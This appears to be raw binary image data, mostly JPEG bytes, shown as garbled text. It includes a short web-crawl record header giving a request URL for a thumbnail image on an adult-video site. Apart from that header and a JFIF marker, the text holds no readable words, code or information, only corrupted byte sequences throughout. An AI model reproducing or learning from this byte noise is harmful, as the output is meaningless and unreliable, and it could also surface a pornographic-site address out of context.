�-��((�����䎪�%:�'����#E��>���H��f�Q�A2��1ј�g�L���p Q��<�AW���4m�Deʞ��;�`��; c#�O%+"��Rs�eݿ��|��5�oK�x�'��8ll�e0�2�I�R"���p	�q��qmUQ�����V���5m=m����)�[ߓ�����Y[�BF� 55��:��힠�~AA^��>�z�MM�ϓ1��,��>3���Nn�塗's�0��k�2������Ǻ�b�V�	��2d�O��r^�x�!����eMxx���>%]���i#]��x�*-�\%lv�r�<�t��=�8ِՒ~a����U����̲P]mw:�N�۵¢�x�`��(8d#�	V�)*A�FEC��0��Ud��������5owM�Y�mv�O�ij�7]��,�W<pּ��a��#y=r2�9�#ҳ�����<�~!�_��K���g<;�Yj(�U�kSW4�iX/�@:�����e��\KSR��@q�jX�BSS�SUCk���t7(y)ݹ�dd�q�F��ױ�bu||g	aԞ�?~�V�uE�Z��h���J�L�t(ж{d64O/��Ԓ�X��������Wk8�i��u��Y�鄔��˘F��%�=FH�%5�U��';~���'��?�g��IBON��)��RT�=q�8y�ër%/m��M�(m���ޛ�j�U���_, ���H�2;�u����} ��.�c$�)*�T��LUb��ps�:'ڮN�#Vo�ᨀ�N+2CR��9GF=�N�Xe n  	����U���('o��8�cR)��Ȉ `䑞�:��Y��_�Ī�c�3�̳�)#�FV3H�����N{~z�UY$�A Cj�P�/�Ǩ�շGQ!�����[9��цU�K㘃WP�B�*����[~ ��М�Id���x�%Y	؜=%[��9I�[���=\� �� ��L�߇�G��
y����{Η^�קr� Ci���&�SGC�/�1�h�/�"uPސ�8�|�Ҕ~�����u$FкD���:	�3���J� ���J~$�� �o�<��u<�<�� �onڴ�V�`���&�xQ�1����E#9�����+#�3�/��MV����J* �4͖Üu��{�@�H��Ƿ��ic���i��$L%�$�=��뮨��d�(#�.��X�'�u���������Q�hF[��VlV�t�+!5���'A��;�1��7�
6H&��Ʌ��'+v'?�N����|��<����s$@9�xzgM�Op�1��"~�����DĴ��E�/�0:�>�H��$�z��H/�\��y��ېn����QX癢����a �@:��޺}����ؕ �7+���Ď qN�x�v�c��-�j}�l���i���@*s�G\���ҩv�����Ƭ;��yܬ�r�+d������Y��E b1��:�a�N��1]V�g�c���<@g�gjܼ:�����G����2�QKDbRK�,B2 �za�8�7���H�rR�ړ�φ6�D6��=E#s�j�Z�K�T[�O2)! �#�'#��BqT�qV�<��2x��I���p]�l��ٮ�]U;@G��l��F}F=�f��������B�%������պ��轾�:�Jjl@~��>�S�ux�&v�\J���|,E�-���ON�d��?�\z{~�gO��%��V��<Eʛ#بgJ�N��Βt �\v�k�48���H����7nQ�����0�_\슀c$����:��?m�����m]��2�_g_)Z8ggQ<�K�ezOm�;0*����eHb��<�JW:��>��N�����n�̳O�Gk8��sgԊ����_���i�Z�E)�=N�>��c�v�3�.��t4ڑ���I�\A4�L�������vf�c\�H�YV�� ݏ�f	�w�<|Ϫ��X�y��Lc�EŅ�i���%<2�yyY9G�G_�I>ͱ|/�W�6������.�r�� �t��:#�W����(�|ʯ��7��
�8'��t�� ��������O��'�����k.��BDma��U·8�>�2���qȮ��/�"�TBNѨZ��d�Q3��8�@�\�M_:jQ��+��i+v�U=J�������V/��;_n��cPM��\���I��yQ�^9�x�U^�DTiu#;2#��IOJ�3$I��U�&@$�{z��v�b7e�����.EHGI���;19������%���ï�ksSZ�8ޢ�r�Au �^��0zj+^����ֽ���j5T�bz�H�IXj>h��aϾp-N����Bp�1�m��I�ZQ�L�D����9��`�Rp�r mY).�se�0ܤye<��c�uʈW�Յ��|ԃ�&����)*}��N����:��c�lSy���yf���s���è�R�r#��o��17O椩��-���w��t�T���8�Oq�2*�Q̗E���ā|`��p�wn*9�m��m���f�\��69X)c���uK���r�z �\�x�A�}��.4q;�\J���Sx�ҏ{��o��w_1�7��6F�Ɗ:�AF>B�D�u���EJ8����s��Y*wE���v���K��ȳ�x'Av�
��('�t�񯱻��S3E���&Vж�y��*�d��l����N4w�<.�4Aޤ���jӷb����VU��=����Dî�޼DkN�ǌ���I�W|���
��:��1vUZ<I�ӝ���C�."[�ξ�R�D�!O�3�r�� ����jl��<q������4�l�ޥNXڱk$Y�I[��>���c�/�Zg�o�Pّ��m��N��.4kxI����YI�!��zt�՗��Y �ፓ�Wn�;]FصݭRQ_���Cm��#,��r��̽t��4�I܏�ZԺ�3l��_�[W���}��骶�T�J��SQ:���2���r��GQ���F������Ȣx�V�H%)�"N����5Vƥ� D380�Mb���O^��`��u<<O�p�GUs�g��Z�m�<�L��yr]��Q��*~|�~_�G�<''�3�T}F6OQ�� Ū=j�*t�#`�������I �;m�9�+�u��F���)	+�����UTtۂ�z�:�H�,�G?Ou#��ξdɰU�2�҉�F�Mٕ)@�s�M5Be�'���A�y`V4w�~��lC������[[��H�Ѫ`�g���ud[��<A��#�ړKu��Z�����V9@t�����Yܺ܍�ӨA��@�QG �I3~��B	<�˩C���կ������5M`��������`GC�}t:��hN��~�z���vݽ�}�=�ݶ��z�r�CQz��а�%�R�*�W!��&�ގl\m��å�l\-6CS,4p�ܹ���1���#�($�Lz�d����Um*> �.۾�@��AUQ<�#�8�{wԌ~���6
�2p��<��`��G>{�r9?����鮾O�A���1@}�CD{�&�S ��p��.yH����sl�j0��t'�u�V+N���H� �GB=}����gS	w����+.w�q��5Bب��,P}u��ow�Ʋ+]�D_|;��55we��Yi�L�F>WЎ�V}��H��J��3]>�{O�ɰx�p��m�skN�v��;*F	ԁ�~Udf=r�΂�w��Tt��N��&Z����=�OF�+š�y-�5Q�Wo�ؔ���5+%V�����A�Ѓ� İ��߮��z9��VR���庒0��Q�ho�,����M578-4��" ��X�.X�==t���5�%���x09�/����*F#뎬t3#(�Ȗ:���ߑ"�鰊�:�Q+K3,ό�u��#0��6lkR��Hp��}ޖ�:���&�AM$�6�9P碖���HԮ����M|ʦ_O\��<ƥ��g�V
���m=�c��֚+�TAYp�4ӑ�G��Ҍ�Nep[��ճ'#1��ܩ[Uu��\G������R�Û�\4T>�[<�r�,m!�����#:�+d�nRHƋ�ڮ������+��nnM �����4�4�T��O&z{�z�,m���$IO�"?������p}�+l��q�G�QbW�|�(#j�E( "p7q�XY�}U�5)�_�w��h�
����#��li���q,�'-҂FO������t�Fh����'��".�SY�U�������y�x��O*�'#Qz�+���� =Z��o�<�V_=y���21�G��V�V��j�^� �wRO�˚\���nW�Ò X���yH��8�-M�^�[;^��5v����|Ah������Ud��t�#�{�U�Ϯ���D��ē�[{Zᧀ0	K%:�1�8���=��J���5�#HWq�5Қ�*z��q��ʲ�tbO��4K�^݈��$xiGI[.���p
����8�e��|�� �̤�����+D��ªmӷ�]~��v��ݒ��QV�M+Ӱs3�td�l>���_]�X�8_q�
�=vr����{����7�v��;��������MIWN�������8+{���}9�c���.|�@&U}U��ҳ	��Yؗ:yhw*���GO\�멏^EK���Xt ��t���4y�B*�R� ��#��q�=t�WX���4�G�0�o������P��҃��޸���4���md�o*tN�u�\��MQO:��~�B�����ٴ�d�.������D'���?:H$��d� ������0>C��\F��oʓ�/�����>��O�f�#��ks�w�z�_��jǸ꬛;x�B��8����ej�<��W��PpR;� �ʠ1e��� ��=+������3��(�ݒ�a��
�tj�{��U�)=C4h����=�Gk�h���o���	;8����D.wͰ���./U<(��`>��l�e���Yo�w��$�Ү�q��ڧ�<��^{68?2F3�m�먨�i��nA�fx�9vHT��7� ��JjKM�B�ђ?=����лr�[/�nex���������ͪ�y�$��u ����q��dpg�W���H~,��tP��qӭ/�V�#d�I���
���֭�bT9�רC!���[�<t��KG%M�������t"J_�4mKA��3�P�)0�;�gS�c���^�̦=��O3~ͧj�P��ica-*�u�#�����1�Y%{��d@t�,�
`Є�A�T�+h�$6���tP�ˌ�����VZ������n}9��r�c��Ԣ��Ϙ�'S�cfQɀ����;�V5K۱`����?J5y>3>#��8�� ���끵�QP^T�� [��P��n:m�:c��WP�� ��~��ӕ�D�I	uVr0��H���U��n�9�&�숑{�Q�(�-u��IW#�}�yO���Ϋ�/�gz��3�8�M�g��n���i�(̋S����#Zo��}��r�
�AĐ�v	kc����G$BI�}Tc?MhJ�ڻ�:��N��3J�PE���}����u.�f�uk�C>ڤ�8���u����VE %E+V1�!H��JT�^�[D��}p��#�h�h�kϘ��DVA��ua�4˲[�U|K�N�,1��-�W�mÂ�����Up��c�Gyu��+�ƃ�'��7PH�Џ��@~��N�N������|\���۷jͻS��SQ�Ȕ��V���8o�ܣ#Ќ�ŕ�_���stܚO<H7~�x�QҖ'����<�tö;u�U[�M������G��"�D3H9����OQ߮��{�ȹ*�׼iOۧ��玞�U=:}}z��5����h�Er��:t���p��1l�9�Ԋ������5�l��NƤ3I8�9�'���Yz�n��k{�G�ۖ��?d�:��6��m�#g��%d|�$�$i��6{U�+z�r���߆
y�}�ݭ�w���w��;�Y��D��X�����ΆccT�g̬�dZ��na���O-=ATxW��z�]B�p_ψ��wF������� ���Qר����2X�V�^�7;��V
4zq[[c)R�<���Ϟ�9�-��*��xߵq�6����@z���O����F�L��X�B╂��k��CrA��<��ǿL�Ԏ�Uyw �D��PH<Mx���S���ߛ�>[�ɵn:�.;��)���Q�K+���6$���ׅԱ�.0LɽA�?Uf�� Ot�<h�7"�=�k� Zo=�O�^܍]$*���9G��zt-
>fc#����]��=_'�~YZ��#�x{ad��%��Ө�4l�R��Q0͋��I�����d|������d�	�#.��҈�9�1����՝jP�`�f4/s��:��q�����sψ�`������?�O(@	��|�o�Q�[�3�A�?�;������$�;eN|?�� M�
]pW��t����'\U =��NӢ�oo<�͉p������{k��Y>%�x���ˆ�L�����"��^���������a��O*������	E�)ǯS�~�v\�����I�v�ƕJщ�)�%�| �q�Iƶ�~j�C��[JaB�F��4��(,�0#�q�M���N�_��K}�(!�[�]-�BD1I�2��}473u����9����i��I%eLaa�^�d���銚9%�UX�`{u#�Q k�Pf�v&f(�<������;��ܜP�Vqj�y]����w���oS�#X���~�Ot��+r���ǫ�Ņx�?���t�{W��=���实�g��:I>�M^���B�c�#'����%to|	C�/��2(ɻ�.���vu�љ1�3�N�Ր�Ѓ��j	_0�d��
PSTDҥg�h#!�lc���jZX+�m ]Y5�Q�px ��<��3"(��(�=��#8�ԯw\�1Q�s���b��i*bI՚?4�o|������O���� ,s���.+O+U�!�W!���L���ēM���e�hv<�k��8�M�u�n����h�84R�7���\nG��E:n7Z67	U�e$���k��ٶ� F�5�׸)-��]�o&��x�|���맺�B�Z	A���^U�u�'v���I�I����[zi��p�+D	�գf�5��`�{	2Ō�<2k��w�|4�*���Z��2$G��׷��vӕ`��J�>�[�k�$]��f��1�~��!a�rut�ݳ�����%ӊ���>YG#1��� �[[�d{m[�X�����J��?h�xy$n��\���
l��'r$\����-�X᤼3�g8y���U���hw䮴TH'��,�����Ur :�U��y�� ��=:���y2�<!�v�%o��/|CY�����Gx4iS�z�n�TWs�4}�P)>q�Ր����6���3��;Y_�����765��Q�[-�[MU%��t�I�w�eZT�U� �Y!�2RT`r�:���gI�·�R '���Dz���C�[!������Y_g���UUH����0��������,�@'QnYc���;u��JڊZ��`�*�?2U�$�u� =-l��o[���J��d�H?CͰ�s�v� �4z�a��䊕���C� g�ׅA�s�]�� ��Pz�'����?�*�;��2u���k���̶c3����F�y9��S�U�M��V�.v���d��6#S-���� !����|���E�%/VHc�Bt�����c�"��R'����z���zl����G�fʘ���2�o����rd��0ާ9ԅ
��i��X����Xޞ3�����g���ݧ�Ĺt� lLG��ڲ���UeX�GH=�׳/ч~ڈ�� �F[�sn�&eN��PU���CF�b���G9����J�F�	)rR���z_�!����$�I\�I$��:��HǮ��C�u��$�ԩ�@��x-5D)WU�7�#LT��L zt:WM�g��*ٞ�˞8PoFiiJ�Z)
�l��Y"��r=?=
�޶`�pG�>�7D	��<���xb�������i塈:�تǘ���PDkf��B��M +oP��Ok��9�r�j��v.ע�_7���mN�\/7��#�������ƪ샥)���������2�k��+�=��탸'��n��d��u1��S� |�џ� s3: N��zI�N��t�n�K|ʛᵵh7������T.#�z~$���A�Y��]�\x?m����i��Y\N�D9$N�����K�nO��d�*�F��p�n�v�Rۨ�j���9�e���|;��y�o���.���
5/4��"e��� ���׵�x���'��
j���i�p��P1�>�Ji�'�n���Ċ��oE�o�d(�[F��?x����Jh;�� ǉ��xui�QM=�8$NG,����c8�L�|�|H�Nq5v�E5gx�=0���wV$��s�2�����k��kΣ������0��ǧ���{�>���p���Wsx~ޗʚ͛v�-� Z6r($=JTRx��y��}O��=N�
r`^���L�:i�O�?�߅��(!�f�ڼY��
���-��K�m�@�e� �wEc��Җǘ��1η������~������yO�XkW,i��bu�62=���{��֠��ɘf17+�/?,o���u&��,�QZa�L��� ��9oS�*W#Z y�O����W��������� MQ��ә�� �q�d�� @�>H=?��n�v����ֻF�o_I�����om[�F�Y@�-׶�c��[Iq�!T|�~��};��>�&�+˜ǩ'���~�����#� 䉝�Yڒ1o�j��y�U���%M�!��8�i������:+����#�*�}/�H��D�����F���� z��mX�rA�|N�a��n�<qyk�)y`�P݁��~�ԝ� �ƗX�#�f��M��>_:���9�͟S��]kN�9�����)�s��>�F}��Ơ�C/�-�<�>ྛu���̅�������c�{�E�d�~��9�ˍ#�u'� OLz댖������_`zJ��i�4T��J��U�8^��U��N�Sj�A�N��[��p��P�N�Uj�� �3��O�:%FM�{U6L���P$� Ĉ�\��Yxqr���+�B����6q��	�u������F�`�V���������x��f�x��/��g�ܔ�F�l�4��<�"��L���p>�օҽ��{��CX�1.��R����7�����vn-�Q_;���-B���FnQ�L�w+�[{k^ ��T�
8�Sa���OT�/_!.�`U�F�b�Ye��5^���S�t�7��c=tP��; �O�b3�΂���m���"�G5w�^���;���Z�gG����=V@pF�|���L>w���[ϩv�Y�Xڢ �y�$/��Zm�E@w#��Ig��ڟ�H� R}�=4"�Y���EK���� �V���b�/��:��iUX,ﺝ�������q�P�X�)�yq��Ȯ�Z�MH�z���$���o���`�xᥥ_���s1������U����Vs��/�K5߻��uo�ṈC�rVU�@%��u�����ӂ��\�Ml1��1�4�ҒA@�I*}>�7m���J�py1ݳ/�k�׻6���[Wv���U��ѷ.ۮv���I�jb+$N=�� ��Fi�lHͅ^bm/Ä_�t[2ð���6�㩵�*��vE:n�` D�����5D�0���������O��J�R�]
��-Kd�Z�ѽ�l4�v-�Y]UL�˲eEX�I3�0���5���� ���TOA�l�p?�Ņ=�(n��m���d;}8sGXs���q��q���d�k$'�^�ɚ6�{��s�� �׍;��KAMr�썍dV�D��SG̪I��L����O��ԙ\����Y��g�>#��]�[�]v�?�eu�&�M�?���x� 8q��x��i� ����TG���?�n߆u�tΐz��a�Y��b��ˑ�~Ť�j[]5�SS�R��������z/B� *7g;[Ĭ���ᗊ��j^[Ov���?�����4��A��R��&u�z˧�.�_^D�?��G��5�6�����9&5�P6=����,S�~ɭ�!woQ}�D�:�U4�c�e� ]��[{����-��oږs'1/��=?�����Ǳ�q�#�e�1�� �^�9�߮��Y+� ����r4�%U5L)%!�fVs��������w�*�Y�̋7�$kPS�j�	���G�[�d� ?M��q�g�6)����TVM*��F��+���=�ϵ[|Ȥ�or�||x�h���|���(^)nJ7�yd[�pr�R�{�'`��ޙ���;y�R��>� ��,78T��T��� i`�Y��N�,����Q�-�����a���m^��]���lG��=��8����$^p[�f�3�AODgnD�ܨl-�GܞZ��l+T�ر8�
	�Ίd�<`���݃S��nr�C"5IR=AC��B��!kh��"xeڐn�𷉔�Tw-�Q�k\��!���F�\���Ib��ʕHeq::������}�?�1JI�R�z�/5��~�uX�L�D�4�i�}�l��]S)�v�q![r��\G����l�����4p6bs���>�#ej�"C|��x��ۭl57���;��]c9,�c�ON�Mc��Cۯ��YdJu]sS�I]T�@yH ��~�i������b��<J��q%����$o9��*M�W<��O�*ӧԸ֟�;������
��5��7��� ��_Wt�mxj���u���y=o5t�:���'�u=�W��dkl �N�t�fI�).0���������4�;�$�~m½���e��6�0$�2HϮ��ph�>��Ȓ��� ������I}��Ͳj�-�n,�K���+2���8:�z�Ҙ]j��}p/P��Y|˒�䛎�5��#�OAc��콾�t�k׵C]�چw�B@SQLŤA��D=�FGF���+ǉM������Z�Mw,�����t���.�Wk�Ss�sj�w���u���1���V|s �O^�Ie���X�%��( }N�u�/�-�ژ,r8�7�<���5���x�q�u�� ���?!��ϦzCԀ����*�2�xE�&���3����8������Z�-&���%�/��ğqo{��>]�pZ⥄jm�|��>H'L� ��MR�_�ש`6�Լ�{��{���`x<M;b�7����^h��΂C�G���9�3찳Fox�+}`��$�$3-?��Ive��ʑ�ޙӪݟ2W�\P�����b4��Xss{�� ��|�{��
������Fu1��2<㘫�g��p@��R���Ww]��)^�9Q��lC�禒���;}����<�'2<�J&f ���}�b�����C_$l���J�Z}�[�_jڼ�f���Ʌ�c���{�	���-̿b;]z]��-��u���*^��y����W2i<�Y�ө=5�t���#�X:o�ͮ�(��i�W����p0�}^�:�D^]}�l0��Z"p̸	��j�����V���q�j�T�'�z���]��C`�0Ѝ �tX(�@WY�t��4��� ��3�v0A��쬄1�����բr�u*M����� �?����J�It�
�m𼧃v�`�ۥid���Hm�$�<U��e� ���Yb�����_'� zcU����ֿ��7�ğv�UM����#�Hc�E��X�Kf,�Uy��Ii�`�?4I/9IB���Z�Yǉ�ַ&-�H.4U��n����Qt�#�uR�~O���} �蒖{]�̏����{W��o�Ƴ;y\�ut�����K
���W�7��E�z���~���W��AQ�ˀ�#� ����If��'q-l��75Q��5�0�四*������Q@�sAZ�#�Ҧ�3�Z8`�H?������t+-;/���O�pc�m�KE�0̑���_���:~����G2e�p�"m8O+�����䶌���#��!JG�,�|�ps����tq��1Z�<������/#�����~�ڗ����=����lg;[r���T�م�6!���=g_+��֔]��c/q:�~����n��Ճ�[­����G�w���e�쭘�����-��G����GL{,�G���z��U����`S�Q��O�o�Q[�^���Y5��|��*-:�p��"������?�O�x!i�l̒�BY� ��
iH�s�9�HR:��Ό�����%_q���M<��GQO<,�C2GF!��$u�}�p;�<Mr8��A��6oGKR�[��s�z�Q�X�$b�vi�C���c��Y?]鋁�B���k^��/~?a��xSY�#z���F ����׾���W"]���3�4*��%O�� p��}y�N@�V��Af⩫�Bd�Py�E���Ρ�v�I) #�󡩪�r�Uxd9�����y�z�̋|p������ܬ���(^bUT�#�!=Y����:���~%�E���?W�,�wx��q]���e��u�(얣/�h(��8c��o�l�mj���5cK���<G&ߢX�јd2�:skM��N>�p!�-hh���1Q%Z���duo�l�cV,�Uw9��WYb�Db|�VV`{�xd]Hܗ�����,SL�S����_���b�KlP`t���7G^c����^�|���[T>�a|�%g5R���F�#�����nW9����G:0�o�H��j͊��;�x���r��wt50s�DA�h��X7�d�h���T�̻�Ҋ� �*�,���8��Jk���'�~�G��fŨ�yV����[Fޭ�\i�-�E�*��\�D��"��i_�T��I8U�4s�`����(�;����[Lt��ED�1y*\�>��=5�zl��#wZA~#��P�]�$�`P�F���1-�-��k���sM�6%#���M'��Jy0?>ml��?����_���f��^U�.0���#����]}%�VӬ�6�F=����T �.O*0S�z��fc�B�H.��B��,����	'��#�������{
������9-Ց%8��h����`16�!J��$o+�ᤱQ]6��;Ի���-�b25\�(h�
:����=EzW�,ك���V1�<͖�<o����;"�x�����4�ֳU^.� ���L�����	�L��ƽS��ľ��.� s�Q��Ը�����u��Gğ����v��ޡ�{'��
ANZ�N@T�ӹՃ��� �!�s��?_~��f��9�)b|J|����(���=�SE�E} |��c��v�k�{�>�9�T��XƽX���j뉉����&���,ԳyajTsF����֩Op� ���\A���0 �mUe�	<\pHq?e���:�!p�g�ۡc��e������D�� [{��]8gb~a�� �	��Ӄ����[Tj<��H��QNDk�l��w���+���9�&Z�P1�]q�%wy V\¤d� }2��
�q֣f���L��Ǚ�*H����mK�:��=�<����Q2,��NnVP>�v�t�N�!ԏ�s�n*�V���N�K��=��hH"��0}� H���>�Z��:Q����S:�v�"�����-�7�*^�Yy�� �e���F aac���{I����= q͜�v�ףWe��k���07T~}��1��H��9� �C�
�~>��W�5MU�mu<������������H?�)�%w��>�F�Q�
�����]7�C�E���?*Q��k0�͖D
��T5Qr��<��.W�A�}1�_F�цi]~%��"7��|l�[2yX�IW �RT4m�v�J��e�\:ߧ�=EX5��.��m��P�&���2�Im���%�'�^[��$�<�:�5��mV���H
A�;-�~mG�9��*㨧O����	_,��ө$�>ڗ�ϐ�>�x�ibfh�A��d�� ]Y�i����$�12�[44���$R���>�1MC��
�^�Ml~0�X��}lYH	�f`��-:˫�f�����},�����KjO&��\G+�?-o4�� ���El�q�������f�f_o��� #%��D���u['�6�#%F��?��������:m����@��9���3�͒~:�ߓgsG�������i�-��V�6ZE��1��������I�M@�*=�����OQD���3u�kx��=�Ë�۔�Ge��r]�����̼��c�$��9=����0��+���֑��K6�?�l{G���n?��elo2�B31 ('�q�L&�!�9��[�?R��ɑ����=���;4}�� ד�D0{�B��pj��� ��ݱ�X�6]�c�L\v��3�j�)�)i#�4�
Ĩh�~`�� <�W3�'hg��Ȅ��E~n^��6�İW������zD\�| ��W��(�*Nm��.����I�s���v���}�BG@ˊ�:C�hȯ��%�ӽo�Oe�� �[�|�J��!�O�W��������;���ܗZu�IB#N=#�s�3�b�̒]��"Ww�^?Rl>o{�,�9m�Iȓ<�\�
�?iX�^���;1��aI-4ɷ��ͽ����J���駭���]���O�ru��<tP�?I�o�}NM{�*ɲo����kf/��zk�F�hК�2k�>#sb�5U����g�����m�ޤ\=7W���MV�|c����J����*q�D�LV� $����"�;c���;�ٵ�q>�x����X�W��2��ۥh�� XF� ��D���N9&��VX-��?�:�]Zi �D���rz�zͱ���&ƽ�'fH}���6�ض����]ͻ�Uږ߶6͎5j����8 Fv����Ps�5��]���ۜ�ԗ~ ��2�p7Ŀ���m�Wo\���ݶ����Þ'%��nu��VS[��$
z�J:��H�ᙢ`��s��:^O�1;n�U�ܭ�#�nD�Ttι�jkĵ[w���wkۊ[��|#�QUT/6�
���Ct0���F����G�Y�T�a�_��5oL�5;�ם0P�?�pfR�[��o�:����-��[-��$��	`]D��I,�Dr9��fP�S'��d�UޗNB/m�����> �F-!ib@S�umǠvq �B����t�4SsT��8�$z����-�QVԋ�b�֦��M�7N�ڔ��J���T�7LH�G����>���>%��¿x�V���IR�2EV�|�� � ,kk�Gr��-h�{���%�?n�H���8�����Wr������d�Q��2��=t#?���y��K���֣��ih)ڪV���R}�P�N�|`s���T��,�ԕMKp��#���C�G<G�6_�$�=�q���/^��d2%<�M�x#a��+�￣���w~Z+��-�$TsS�'�d1H|�e��P��*�5�vS='�=#��c��[�Ͼ<M?H&6��ƸM�����J�*��ߦ�̽���[0n[0�_g]F�w5�š� ��#���v�� 9tK�󚟼���v���OAG������G�ƴ܅�"S�=�5v'-*! ��RI'U��)0�)��;�rh�0(���h&����� �NF�I���LI�Y�W�U��z���-7JG��n��Iи�#)��Yԃ�3��;Z��V�Î7שּ�e�;{l^�xnFY#�X�NB��y�W9<�s=u��И=Y�O���������$�n�C�ꑈ��'��׮�k؇�ݞ��<n���;�R�H�k���#�]9�T~5c�aBbl~ґ�]Ro؃�JR���e�;� ��ӿU�L�:G��L��(��]�m�^�9�GPz\��ٛ�\0�ކX��:��'���������ic|/1��ю�O�?���6B؎|��?�.�q����t��05n�i����L���D��k�
IӺ�GO�57����x�����d��%�����2���;�������;����x�5�\�9�������hԅ��Lg�5��������&�L�?0���S��{��⫀G��� w׍�i�=�.�]c�G=b�:̉J�D8� G�)#��@���3yٌ-;�T���5����}<j��vӸ�*����{�_�5��n?��oO��sm����jj���0��x1DeVY����ݑK3J���V���]�;#Fd �;C�f��	8;v� +�ծ���n�.�J��d�$SS�ʍD�2�V�z�)�K��6�cBm� �������[��_p���ʆ��jx�ǅ�A��� ���u
[�tQ�c��� c��ju�[z�;��
��GeU�@���W���F񨨏%�3Z/���D���uL����u���7RW6I9�>�۽RW��7��}�`�d
��r�v#Z[i�2�v���̈�j��:T1e[����zj����J=�3e�QU
�H񕧡C:�`V��]0�lU��9�������c���Uc��<F����A�>mu���CQ*��?����t�c5]2�<��3G�s�M�����a�Ҥq����Hi�W�J�? �	���a���4�g-�Zs��!�e��q�_������.��J�����Ň3��

--- FILE ---
content_type: text/plain
request_url: https://auntypornvideos.com/thumbs/282/2705852732419767282_0.v1579878361
body_size: 24052
content:
���� JFIF      �� C 			





	


�� C


















































��  � � ��           	 �� @    !1A"Qa2q�#B��R�$b�	3���Sr�5C���              �� <    !1AQ"aq������2��B�#$Rbr345C���   ? ���������� �;�����."V�䴍��8���|���xa:)� Q�[�E� h�����CF�.p"�C[Ǘ1�yb�K�����p�l�+���_�?$��E/��Τ 9B��0�mњK�U�iik����PJ[.����G,u��Fp�\�$ _��p�\����r�w���q6+Қi@]�.v�H��%�T��OK|�hl�u٦�7J�v�a�')�wHH_��b66��&���VW��v�a�IOm�(�|E��ם�mW�rB�N����z�''���с����P���N#�͌��ee���u !HpZ�R���F�bZlm���s��l�H\i��fX���B�*�Q�y�d�HZ.T2$p��d�˫MLx�2�?�<�ZY������:���/�ߒ�ٛ�?
	�K��.N��,�O9c{�GCB�jYWSd��C.{�kF~_��y�WO��c�+O���KP�|ʩL�M�d4R��6PE����	"9q��?/EI*t���6�G�o𺨫S#J�"=7�2��mca������˧cab�}-� k 6��������K��[�~�rM1�_q�Fu�XYK�HF���o뿶��p�'��p�^.TX��I(xٵ������� د��%��!M�$&�����	��M��l�XԔ)AZ�et�n:��d��w�q&��m�C|�M�x-2t���jN��d���iOl��y����k򢰸.���.�N��s	���,�W�jՆ�㐒��\�M��G%���Vٷ)N�$�LuE��:��籷O���A�tl`���zE"���� ���=�]t��#�w�~M��]2�4����.=�9���n�u�Qd��������1��감����=�����P���J?7�b�#z�CՎoora��U�{�xV�%i �͵��ی����ȸ|�U���xpӜ�9K���9�D��(�H��z�%������rI�b�M��Ҥ67PN��״��V��.����.����~����(^�L'^� � �𜓬�$(�%&����ui=z�NW���?���N�f[��_�Q�*�i�O�[R�������Jb�͗
)��qj��7t^�͠��I����)c�3t�Φ�Mh:�wQQ��=�{u��۷uY,�?�#����m֖�T��l6H.'O[�d�M���$4���7�Fغ��)��e)��8��*������B��P��za�vRI�0��m��#��si��$ˆ�(�T
)��T�@ ����￦�m�2�W��wMl,s7�6�����J����Z��d)vmmGh%�*=B{�v�akl07;Q�+#�7�����E��o3V|f{/6�%�ք!���^P�7�C���wC�;����7 !����)���HBT+�͈
���H��6R��9�}Y�\�"v��I�����R�(OEۃ�o�B�S��l����P+t*����q	,�_u�S����(����N�I��+\Gz��ʣ�e2�����{��0�6�Dk�̯�5!*��#����S#*�h�S�5>'-*l�&�>�����Ə�`
Ui������܌�Y��7~���71D��nR�Iqljx%W}���+#,������o��]�?�1�R�Ξ}���2�a�}Q�`��-PR[�P���.���e=�����b`�v�	���PrO ��R��2"����*�������:�| ?5;�c�K̴��o9L$[as|2����g�
�.�� �N>Wi�Ve��>��=Ԕ P���=�. rE�,E�SaD{��A��W��A)U턱�@s�������k�������l'��-£��78w+��ܩ-,;�'�r�����_�a.�6^��JI ���ev�����{m���*�!�x}\�{�hґ���4������<��~/�����S[mO!R��B{�F���m�������m��p����)0*s��8á�a�TR��PF�ۥ�e�@P8�P��I(�.4Ӥ�\��:�R�F��-�(�WE�jʰBZ��"�-���_dw��ϋZ|�t����ElJ�E��v\ p�G|]�Vw?ߗ�Du��+�%��5܇�Z徆�[�ry�mk[����!T��Vؑ-=<PZ��y���STVTN�_�C�c�cn�9=�@���4�35�d���o|�z{���	���Lg%�Eϴc�n�1��>�ʛT�.\qif0�ˉl����68���|��?Ӹ]��wU���!7!�0�u���B�=�I�c{���.E����Kn>h/<d)�BXbZ�1ԁe!B��� u۷�T	����}3�Q��)� ��f���0��		Դ�CA`��`  �gN�Aʪk\��^�;�۪�,��a�d%����Z��G��S�w���E;��PS@o�� �p}����\Yv��ܐd�W]��O��q�# �1���qB�}+i���q�uI���ۃ�N�a[nI���Z-]��T��,ko��ìBA!ا�Uɴ�B�T3_�ҜB����Sp ��h`���s����UJ�49�e�̄���
�л�`m��r�� �������.G��w���t���_,8:�R��0Jsz*G� �$�
���#�q
��i�V�#��UԥI�6��m��s
��?�M�T��M��q�n���Z�y'ҷ��c:����>��X���D�iS���olJ�����{�}N'f�@ �e�
��䶎���텵�݀Pѹ���a���mj��K�d]v��;�:�c�J�W�i��q���qN	a�ĮM�� ���y�+�e��m���Te��f�@�H!KZ��	ܝ�!�VB��Q"��I�y�����W��y�������LI�ݚY��,� ٶ�����������l@0Xx�i.���8� 
�,G��$�-���sT�\ۥ����|��8 a[�2�J�C4���Ir�I�Gr{%>��l�9F��;�����]n(a-�H��%hB7���P'���ik �G=�/	��N����_S��"�%��zJ�\S���'��� ��1��<Qҳ�n��?��ӽ��\����d�嶗DkX��-�� ��j8p��/(��Hr:y�#�?}𭩹H��>bȳ�By�b�iD������q�7P.U��(8�@�F�"Ɛ�����澐~��s2[��e��dp��Vz�Q��Ā[p�����I�м�Ɋ�F���\�!:��)ni�Z�uJrw@*�[rz��Q`r��l���\� �˦4���� ,�HJ�%@z�\%Ͳ����#�$(%H:��P{��[����ͅ��3	n=�U����Hԥ�p��(� R��` �mk쟦=۹>?ϿU�/N�Yns!@+mcpq���k[b/�n3�.�=���I���%� ��o��0��ć�(m�s�l��l}�Z��Yԍ3��B��\�
7�2G����sL�TWo��F#�BzJ��~wb7�a�<v�bj���{�#|KgvJ��5kvq�M��]�7R^ ��*� 'R�kO����� �?*KkJ�d�װ��v^�,��Á]��zYq��mDPo�׶�P[�Ɣ�ًPi� ��/%Z>�&�| =���̑�������i��9Ԃ� `��&�^X�R�{�[�4W�)X�jֺ�6
